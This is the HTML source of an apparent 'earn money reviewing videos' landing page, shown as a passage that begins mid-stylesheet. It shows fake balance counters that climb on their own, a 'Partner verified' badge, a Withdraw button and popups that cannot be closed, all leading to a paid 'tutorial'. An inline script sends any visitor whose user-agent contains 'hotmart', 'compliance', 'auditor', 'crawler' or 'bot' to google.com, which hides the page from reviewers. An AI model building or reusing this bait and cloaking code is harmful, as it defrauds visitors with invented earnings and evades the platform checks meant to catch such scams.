!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-optimized="1" rel="stylesheet" id="hello-elementor-css" href="css/e8ffb456a45793a0fd893a051b5a092c.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-theme-style-css" href="css/6e6155cf4e1bee1d219716965e789109.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-header-footer-css" href="css/1e2cc79add17352babeca6c462cc8234.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-frontend-css" href="css/35a65fb63650bba91849ba793f1359fc.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-7-css" href="css/5c1055c314204698ff0508c65753d118.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-image-css" href="css/dde8e6cd66520ca5b95d1296f82297e0.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-counter-css" href="css/50ebcda3bdb07e434bbd09b0790d1cb9.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-heading-css" href="css/5df64f1be17587c512f2a72e4e9de21f.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-fadeIn-css" href="css/fb33011de8c216275ec1957ec4b9687a.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-3150-css" href="css/cb5712a7e7bd1c184b1c1a4a16f5c044.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-roboto-css" href="css/e3252647a389c746f6a7f1904adf9a99.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="css/344adc74c951a9674ebae85b3876bf26.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-inter-css" href="css/9e10cab862f1ccc1cb36ff338b8759d7.css" media="all">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>

<script>
(function () {
    const userAgent = navigator.userAgent.toLowerCase();
    const botsHotmart = [
        "hotmart",
        "hotmart_bot",
        "compliance",
        "auditor",
        "crawler",
        "bot"
    ];

    for (let i = 0; i < botsHotmart.length; i++) {
        if (userAgent.includes(botsHotmart[i])) {
            window.location.href = "https://www.google.com";
            break;
        }
    }
})();
</script>

<!-- Meta Pixel Code -->


<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newtooldiscovered.site/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://newtooldiscovered.site/wp-json/wp/v2/pages/3150"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newtooldiscovered.site/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.1">
<link rel="canonical" href="https://newtooldiscovered.site/youtube-3-2/">
<link rel="shortlink" href="https://newtooldiscovered.site/?p=3150">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-3-2%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-3-2%2F&format=xml">
<meta name="generator" content="Site Kit by Google 1.155.0">		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ryo1vw8864");
		</script>
		<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">



			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-3150 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-3150">
			<div data-elementor-type="wp-page" data-elementor-id="3150" class="elementor elementor-3150" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-75a4480b e-con-full e-flex e-con e-parent" data-id="75a4480b" data-element_type="container">
				<div class="elementor-element elementor-element-3b69748a elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3b69748a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="179" src="images/Frame-389-1024x229.png" class="attachment-large size-large wp-image-2581" alt="" srcset="images/Frame-389-1024x229.png 1024w, images/Frame-389-300x67.png 300w, images/Frame-389-768x172.png 768w, images/Frame-389.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-982e3d9 e-con-full e-flex e-con e-child" data-id="982e3d9" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-77033f8e elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="77033f8e" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="80.29" data-from-value="46.09" data-delimiter=",">46.09</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc20fda e-con-full video e-flex e-con e-parent" data-id="bc20fda" data-element_type="container" id="video">
				<div class="elementor-element elementor-element-699424c1 elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="699424c1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
				    
					<!-- VTURB -->
					<vturb-smartplayer id="vid-68bb5272faceb8d44234c156" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/56e3030a-dc52-4401-8255-def978b10bbf/players/68bb5272faceb8d44234c156/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
					
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-754d4a4c e-con-full e-flex e-con e-parent" data-id="754d4a4c" data-element_type="container">
				<div class="elementor-element elementor-element-16edb30f elementor-widget elementor-widget-heading" data-id="16edb30f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Losing is Hard</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-693bf410 elementor-widget elementor-widget-heading" data-id="693bf410" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">45K views - 2 days ago</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-16d97849 e-flex e-con-boxed e-con e-parent" data-id="16d97849" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5aed4f3c e-con-full e-flex e-con e-child" data-id="5aed4f3c" data-element_type="container">
				<div class="elementor-element elementor-element-624885c9 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="624885c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="800" src="images/channels4_profile.jpg" class="attachment-large size-large wp-image-2617" alt="" srcset="images/channels4_profile.jpg 900w, images/channels4_profile-300x300.jpg 300w, images/channels4_profile-150x150.jpg 150w, images/channels4_profile-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
				<div class="elementor-element elementor-element-4d935a64 elementor-widget elementor-widget-heading" data-id="4d935a64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Xumo</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3488afa8 e-con-full e-flex e-con e-child" data-id="3488afa8" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-c3e4500 elementor-widget elementor-widget-heading" data-id="c3e4500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Partner verified</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25833b34 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="25833b34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="162" height="162" src="images/Group-135.png" class="attachment-large size-large wp-image-2600" alt="" srcset="images/Group-135.png 162w, images/Group-135-150x150.png 150w" sizes="(max-width: 162px) 100vw, 162px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-337c2334 e-flex e-con-boxed e-con e-parent" data-id="337c2334" data-element_type="container" data-settings="{" animation_mobile":"fadein"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-683fa5c8 e-con-full e-flex e-con e-child" data-id="683fa5c8" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-ad6b76e elementor-widget elementor-widget-heading" data-id="ad6b76e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Answer the question:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42cb85a3 elementor-widget elementor-widget-heading" data-id="42cb85a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Is this video relevant to you?</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-505c4cd2 e-con-full e-flex e-con e-child" data-id="505c4cd2" data-element_type="container">
				<div class="elementor-element elementor-element-599d7fba elementor-widget elementor-widget-button" data-id="599d7fba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><g clip-path="url(#clip0_758_183)"><path d="M43.625 22.4035L42.3409 13.2964C42.0253 11.1288 40.9426 9.14627 39.2895 7.70908C37.6364 6.2719 35.5226 5.47538 33.3321 5.46423H9.10714C6.69267 5.46713 4.37791 6.42755 2.67061 8.13485C0.963321 9.84214 0.00289217 12.1569 0 14.5714L0 23.6785C0.00289217 26.093 0.963321 28.4078 2.67061 30.115C4.37791 31.8223 6.69267 32.7828 9.10714 32.7857H14.0469L17.5331 39.8492C18.1191 41.0396 19.1136 41.9798 20.3351 42.4981C21.5566 43.0164 22.9237 43.0784 24.1871 42.6728C25.4505 42.2671 26.526 41.4208 27.2174 40.2882C27.9088 39.1557 28.17 37.8123 27.9535 36.5032L27.3415 32.7857H34.6071C35.9109 32.7857 37.1994 32.5059 38.3857 31.965C39.5719 31.4242 40.6282 30.6349 41.4832 29.6506C42.3381 28.6664 42.9718 27.51 43.3413 26.2597C43.7108 25.0095 43.8076 23.6944 43.625 22.4035ZM9.10714 9.10709H12.75V29.1428H9.10714C7.65792 29.1428 6.26806 28.5671 5.24331 27.5424C4.21856 26.5176 3.64286 25.1277 3.64286 23.6785V14.5714C3.64286 13.1222 4.21856 11.7323 5.24331 10.7075C6.26806 9.68279 7.65792 9.10709 9.10714 9.10709V9.10709ZM38.7309 27.2631C38.218 27.8532 37.5845 28.3263 36.8731 28.6506C36.1617 28.9749 35.389 29.1427 34.6071 29.1428H25.1958C24.9316 29.1427 24.6706 29.2002 24.4308 29.3111C24.191 29.422 23.9782 29.5837 23.8072 29.7851C23.6362 29.9864 23.511 30.2226 23.4403 30.4771C23.3697 30.7317 23.3553 30.9986 23.3981 31.2593L24.3598 37.0879C24.406 37.3584 24.3919 37.6358 24.3185 37.9003C24.2452 38.1648 24.1143 38.4098 23.9354 38.6179C23.7256 38.8441 23.465 39.0172 23.1752 39.1231C22.8854 39.2289 22.5746 39.2645 22.2684 39.2268C21.9622 39.1891 21.6693 39.0792 21.4138 38.9062C21.1583 38.7332 20.9476 38.5021 20.7989 38.2317L16.8118 30.1592C16.7066 29.9573 16.5645 29.7769 16.3929 29.6273V9.10709H33.3321C34.6477 9.1119 35.9177 9.58928 36.9107 10.4522C37.9037 11.3151 38.5535 12.5062 38.7418 13.8082L40.0277 22.9153C40.1356 23.6906 40.0756 24.4801 39.8519 25.2302C39.6281 25.9803 39.2458 26.6736 38.7309 27.2631V27.2631Z" fill="#065FD4"></path></g><defs><clipPath id="clip0_758_183"><rect width="43.7143" height="43.7143" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Not relevant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7cf01188 elementor-widget elementor-widget-button" data-id="7cf01188" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><g clip-path="url(#clip0_758_181)"><path d="M41.4794 14.064C40.6253 13.0797 39.5697 12.2904 38.384 11.7496C37.1984 11.2088 35.9103 10.929 34.6071 10.9293H27.3415L27.9535 7.21176C28.17 5.90263 27.9088 4.55928 27.2174 3.42672C26.526 2.29416 25.4505 1.44787 24.1871 1.0422C22.9237 0.63653 21.5566 0.698513 20.3351 1.21685C19.1136 1.73518 18.1191 2.67532 17.5331 3.86579L14.0469 10.9293H9.10714C6.69267 10.9322 4.37791 11.8926 2.67061 13.5999C0.963321 15.3072 0.00289217 17.622 0 20.0364L0 29.1436C0.00289217 31.5581 0.963321 33.8728 2.67061 35.5801C4.37791 37.2874 6.69267 38.2478 9.10714 38.2507H33.3321C35.5242 38.2417 37.6401 37.4462 39.2951 36.0088C40.9501 34.5715 42.0342 32.5877 42.35 30.4186L43.6341 21.3114C43.815 20.0196 43.7162 18.7039 43.3444 17.4535C42.9727 16.2031 42.3367 15.0472 41.4794 14.064ZM3.64286 29.1436V20.0364C3.64286 18.5872 4.21856 17.1974 5.24331 16.1726C6.26806 15.1479 7.65792 14.5722 9.10714 14.5722H12.75V34.6079H9.10714C7.65792 34.6079 6.26806 34.0322 5.24331 33.0074C4.21856 31.9827 3.64286 30.5928 3.64286 29.1436ZM40.0186 20.7996L38.7327 29.9068C38.5447 31.2072 37.8961 32.397 36.905 33.2598C35.914 34.1225 34.6461 34.6009 33.3321 34.6079H16.3929V14.0877C16.5645 13.9381 16.7066 13.7577 16.8118 13.5558L20.7989 5.47776C20.9484 5.20806 21.1598 4.97769 21.4157 4.80558C21.6716 4.63347 21.9646 4.52454 22.2708 4.48774C22.577 4.45093 22.8875 4.48731 23.1769 4.59387C23.4663 4.70043 23.7262 4.87414 23.9354 5.10072C24.1143 5.30881 24.2452 5.55384 24.3185 5.81831C24.3919 6.08278 24.406 6.36018 24.3598 6.63072L23.3981 12.4593C23.3559 12.7197 23.3707 12.9862 23.4416 13.2403C23.5126 13.4944 23.6378 13.7301 23.8088 13.9311C23.9798 14.132 24.1924 14.2934 24.4318 14.4041C24.6713 14.5148 24.932 14.5721 25.1958 14.5722H34.6071C35.3893 14.572 36.1623 14.7398 36.874 15.0642C37.5857 15.3886 38.2195 15.8619 38.7325 16.4523C39.2455 17.0427 39.6258 17.7363 39.8477 18.4863C40.0696 19.2363 40.1278 20.0252 40.0186 20.7996Z" fill="#065FD4"></path></g><defs><clipPath id="clip0_758_181"><rect width="43.7143" height="43.7143" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Relevant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2deb5528 e-flex e-con-boxed e-con e-parent" data-id="2deb5528" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3a7dae17 elementor-widget elementor-widget-image" data-id="3a7dae17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="662" src="images/Group-151.png" class="attachment-large size-large wp-image-2618" alt="" srcset="images/Group-151.png 861w, images/Group-151-300x248.png 300w, images/Group-151-768x636.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5b327a9f elementor-widget elementor-widget-image" data-id="5b327a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="633" src="images/Group-148.png" class="attachment-large size-large wp-image-2619" alt="" srcset="images/Group-148.png 865w, images/Group-148-300x237.png 300w, images/Group-148-768x607.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-10739090 elementor-widget elementor-widget-image" data-id="10739090" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="661" src="images/Group-144.png" class="attachment-large size-large wp-image-2611" alt="" srcset="images/Group-144.png 885w, images/Group-144-300x248.png 300w, images/Group-144-768x634.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a9a767 elementor-widget elementor-widget-image" data-id="a9a767" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="660" src="images/Group-146-1.png" class="attachment-large size-large wp-image-2620" alt="" srcset="images/Group-146-1.png 889w, images/Group-146-1-300x247.png 300w, images/Group-146-1-768x633.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
					</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="3164" class="elementor elementor-3164 elementor-location-popup" data-elementor-settings="{" entrance_animation_mobile":"fadeinup","exit_animation_mobile":"fadein","prevent_close_on_background_click":"yes","prevent_close_on_esc_key":"yes","prevent_scroll":"yes","timing":[]}"="" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-67029b1a e-flex e-con-boxed e-con e-parent" data-id="67029b1a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-256066ac elementor-widget elementor-widget-image" data-id="256066ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="179" src="images/Frame-389-1-1024x229.png" class="attachment-large size-large wp-image-2590" alt="" srcset="images/Frame-389-1-1024x229.png 1024w, images/Frame-389-1-300x67.png 300w, images/Frame-389-1-768x172.png 768w, images/Frame-389-1.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-70628d69 e-con-full e-flex e-con e-child" data-id="70628d69" data-element_type="container">
				<div class="elementor-element elementor-element-2973a43a elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="2973a43a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Thank you for your review.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-54ccabc2 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="54ccabc2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="342" height="348" src="images/Frame-408-1.png" class="attachment-large size-large wp-image-2591" alt="" srcset="images/Frame-408-1.png 342w, images/Frame-408-1-295x300.png 295w" sizes="(max-width: 342px) 100vw, 342px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-46421f4b e-flex e-con-boxed e-con e-parent" data-id="46421f4b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4b5d2b73 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4b5d2b73" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-480fa928 e-flex e-con-boxed e-con e-parent" data-id="480fa928" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-12b92122 elementor-widget elementor-widget-heading" data-id="12b92122" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Available balance</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-41efe20b e-con-full e-flex e-con e-child" data-id="41efe20b" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-2185135a elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="2185135a" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="213.91" data-from-value="73.29" data-delimiter=",">73.29</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41cf3abc elementor-widget elementor-widget-heading" data-id="41cf3abc" data-element_type="widget" data-settings="{" _animation_mobile":"fadein"}"="" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">+ $34.98</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-40080197 e-flex e-con-boxed e-con e-parent" data-id="40080197" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72882f97 elementor-mobile-align-justify elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="72882f97" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjUiLCJ0b2dnbGUiOnRydWV9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-dollar-sign" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M209.2 233.4l-108-31.6C88.7 198.2 80 186.5 80 173.5c0-16.3 13.2-29.5 29.5-29.5h66.3c12.2 0 24.2 3.7 34.2 10.5 6.1 4.1 14.3 3.1 19.5-2l34.8-34c7.1-6.9 6.1-18.4-1.8-24.5C238 74.8 207.4 64.1 176 64V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48h-2.5C45.8 64-5.4 118.7.5 183.6c4.2 46.1 39.4 83.6 83.8 96.6l102.5 30c12.5 3.7 21.2 15.3 21.2 28.3 0 16.3-13.2 29.5-29.5 29.5h-66.3C100 368 88 364.3 78 357.5c-6.1-4.1-14.3-3.1-19.5 2l-34.8 34c-7.1 6.9-6.1 18.4 1.8 24.5 24.5 19.2 55.1 29.9 86.5 30v48c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-48.2c46.6-.9 90.3-28.6 105.7-72.7 21.5-61.6-14.6-124.8-72.5-141.7z"></path></svg>			</span>
									<span class="elementor-button-text">Withdraw</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-32a02929 elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="32a02929" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Watch more...</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3165" class="elementor elementor-3165 elementor-location-popup" data-elementor-settings="{" entrance_animation_mobile":"fadein","exit_animation_mobile":"fadein","prevent_close_on_background_click":"yes","prevent_close_on_esc_key":"yes","prevent_scroll":"yes","a11y_navigation":"yes","timing":[]}"="" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4dc3e1be e-flex e-con-boxed e-con e-parent" data-id="4dc3e1be" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-554d83 elementor-widget elementor-widget-image" data-id="554d83" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="179" src="images/Frame-389-1024x229.png" class="attachment-large size-large wp-image-2581" alt="" srcset="images/Frame-389-1024x229.png 1024w, images/Frame-389-300x67.png 300w, images/Frame-389-768x172.png 768w, images/Frame-389.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
				<div class="elementor-element elementor-element-18984cc5 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="18984cc5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Congratulations!
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4bee3ff3 elementor-widget elementor-widget-heading" data-id="4bee3ff3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Watch this quick 4-minute tutorial to redeem your reward!</h2>				</div>
				</div>
